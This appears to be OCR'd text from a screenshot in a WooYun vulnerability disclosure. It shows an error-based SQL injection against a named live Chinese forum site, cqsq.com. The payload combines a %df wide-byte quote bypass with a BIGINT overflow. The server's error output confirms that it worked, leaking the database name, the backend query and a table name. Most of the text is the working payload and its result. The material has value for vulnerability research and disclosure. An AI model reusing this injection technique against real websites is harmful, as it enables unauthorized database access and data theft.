 Load URL
Split URL
Execute
http://www.cqsq.com/index.php?m=emotion&type=bbs%df' AND (SELECT 2*(IF((SELECT * FROM (SELECT
CONCAT(0x7e21,database(),0x217e))s), 8446744073709551610, 8446744073709551610))) -- ZXNu
Enable Post data Enable Referrer
车友生活 汽车消费 装修交流 家装市场 疯狂杂烩 服装鞋包 手机通讯 台式电脑 摩托
汽车 车商资讯 二 手 车 房事 二 手 房 出租求租 跳蚤 生活服务 家电家居 数码外设 本本平板 摄影
[db.WindSqlStatement.execute] SQLSTATE[22003]: Numeric
value out of range: 1690 BIGINT value is out of range in '(2
* if((select '~!cqsq!~' from dual),8446744073709551610,84
46744073709551610))'SQL:SELECT * FROM nw_common_e
motion_category WHERE 1 AND emotion_apps like ? AND i
sopen =? ORDER BY orderid ASC
返回上一页 或者 回到首页
www.wooyun.org